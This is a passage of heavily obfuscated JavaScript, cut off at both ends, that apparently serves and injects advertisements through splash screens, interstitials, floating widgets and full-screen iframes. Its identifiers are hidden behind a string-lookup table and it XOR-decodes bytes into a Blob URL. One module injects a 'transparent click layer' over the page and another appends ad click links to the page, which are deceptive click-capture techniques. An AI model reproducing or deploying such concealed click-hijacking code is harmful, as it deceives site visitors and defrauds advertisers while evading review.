_0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var _0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var 